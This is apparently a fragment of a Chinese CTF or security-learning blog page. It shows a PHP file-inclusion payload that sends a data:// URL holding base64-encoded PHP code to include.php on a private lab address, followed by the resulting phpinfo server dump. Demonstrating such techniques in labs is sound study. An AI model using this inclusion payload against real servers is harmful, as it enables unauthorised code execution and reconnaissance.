 安全 http://192.168.254.143:9897/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b

推文 html linux/windows web 比赛 个人 ctf工具 ctf 学 动漫 刷题 wireshark AWD 代码 漏洞 渗透 区块链 水龙头

PHP Version 7.3.4

php

| System | Windows NT WIN-AGPMHM94DDK 10.0 build 20348 (Windows Server 2016) AMD64 |
|---|---|
| Build Date | Apr 2 2019 21:50:57 |
| Compiler | MSVC15 (Visual C++ 2017) |
| Architecture | x64 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo" |
| Server API | CGI/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | C:\Users\Administrator\Desktop\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini |
| Scan this dir for additional .ini files | (none) |
| Additional .ini files parsed | (none) |
| PHP API | 20180731 |
| PHP Extension | 20180731 |
| Zend Extension | 320180731 |
| Zend Extension Build | API320180731,NTS,VC15 |
| PHP Extension Build | API20180731,NTS,VC15 |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | disabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | disabled |
| Registered PHP Streams | php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar |
| Registered Stream Socket Transports | tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2 |
| Registered Stream Filters | convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, zlib.* |

This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies

zend engine

Configuration

bcmath

| BCMath support | enabled |
|---|---|

| Directive | Local Value | Master Value |
|---|---|---|
| bcmath.scale | 0 | 0 |